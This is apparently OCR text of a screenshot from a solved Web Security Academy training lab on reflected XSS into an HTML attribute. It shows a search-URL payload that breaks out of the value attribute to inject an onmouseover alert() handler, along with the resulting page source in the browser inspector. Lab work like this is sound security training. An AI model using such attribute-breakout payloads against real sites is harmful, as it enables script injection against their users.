 https://0a29008a04589ea780e14fed005a0023.web-security-academy.net/?search=0xleeto"+onmouseover%3Dalert()+x%3D"
bur
y
Reflected XSS into attribute with angle brackets HTML-
encoded
LAB Solved
Back to lab description
u solved the lab!
Share your skills!
Continue learning
Home
0 search results for '0xleeto" onmouseover=alert()
x="'
0xleeto
Search
Inspector
Console
Debugger
Network
0xleeto
2 of 2
<head> </head>
<body>
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"> </div>
<div theme="blog">
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header"> </header> flex
<header class="notification-header"> </header>
<section class="blog-header">
<h1>
0 search results for '0xleeto" onmouseover=alert() x="'
</h1>
<hr>
</section>
<section class="search">
<form action="/" method="GET"> flex
<input type="text" placeholder="Search the blog..."
name="search" value="0xleeto" onmouseover="alert()" x="">
event
<button class="button" type="submit">Search</button>
</form>
</section>
<section class="blog-list no-results"> </section>
body > div > section.maincontainer > div.container.is-page > section.blog-header >